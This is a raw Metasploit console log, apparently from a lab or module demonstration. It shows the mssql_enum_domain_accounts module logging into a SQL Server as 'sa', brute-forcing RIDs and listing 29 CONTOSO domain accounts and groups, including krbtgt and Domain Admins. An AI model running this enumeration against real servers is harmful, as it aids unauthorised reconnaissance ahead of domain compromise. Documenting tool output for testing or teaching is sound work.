 msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > run
[*] Running module against 10.4.27.93

[*] 10.4.27.93:1433 - Attempting to connect to the database server at 10.4.27.93:1433 as sa...
[+] 10.4.27.93:1433 - Connected.
[*] 10.4.27.93:1433 - SQL Server Name: EC2AMAZ-5861GL6
[*] 10.4.27.93:1433 - Domain Name: CONTOSO
[+] 10.4.27.93:1433 - Found the domain sid: 010500000000000515000000cf4b5eb619bca0ed968e21ef
[*] 10.4.27.93:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient...
[*] 10.4.27.93:1433 -  - EC2AMAZ-5861GL6\Administrator
[*] 10.4.27.93:1433 -  - CONTOSO\Guest
[*] 10.4.27.93:1433 -  - CONTOSO\krbtgt
[*] 10.4.27.93:1433 -  - CONTOSO\DefaultAccount
[*] 10.4.27.93:1433 -  - CONTOSO\Domain Admins
[*] 10.4.27.93:1433 -  - CONTOSO\Domain Users
[*] 10.4.27.93:1433 -  - CONTOSO\Domain Guests
[*] 10.4.27.93:1433 -  - CONTOSO\Domain Computers
[*] 10.4.27.93:1433 -  - CONTOSO\Domain Controllers
[*] 10.4.27.93:1433 -  - CONTOSO\Cert Publishers
[*] 10.4.27.93:1433 -  - CONTOSO\Schema Admins
[*] 10.4.27.93:1433 -  - CONTOSO\Enterprise Admins
[*] 10.4.27.93:1433 -  - CONTOSO\Group Policy Creator Owners
[*] 10.4.27.93:1433 -  - CONTOSO\Read-only Domain Controllers
[*] 10.4.27.93:1433 -  - CONTOSO\Cloneable Domain Controllers
[*] 10.4.27.93:1433 -  - CONTOSO\Protected Users
[*] 10.4.27.93:1433 -  - CONTOSO\Key Admins
[*] 10.4.27.93:1433 -  - CONTOSO\Enterprise Key Admins
[*] 10.4.27.93:1433 -  - CONTOSO\RAS and IAS Servers
[*] 10.4.27.93:1433 -  - CONTOSO\Allowed RODC Password Replication Group
[*] 10.4.27.93:1433 -  - CONTOSO\Denied RODC Password Replication Group
[*] 10.4.27.93:1433 -  - CONTOSO\SQLServer2005SQLBrowserUser$EC2AMAZ-5861GL6
[*] 10.4.27.93:1433 -  - CONTOSO\MSSQL-SERVER$
[*] 10.4.27.93:1433 -  - CONTOSO\DnsAdmins
[*] 10.4.27.93:1433 -  - CONTOSO\DnsUpdateProxy
[*] 10.4.27.93:1433 -  - CONTOSO\alice
[*] 10.4.27.93:1433 -  - CONTOSO\bob
[*] 10.4.27.93:1433 -  - CONTOSO\sysadmin
[+] 10.4.27.93:1433 - 29 user accounts, groups, and computer accounts were found.
[*] 10.4.27.93:1433 - Query results have been saved to: /root/.msf4/loot/20231002211705_default_10.4.27.93_mssql.domain.acc_208462.txt
[*] Auxiliary module execution completed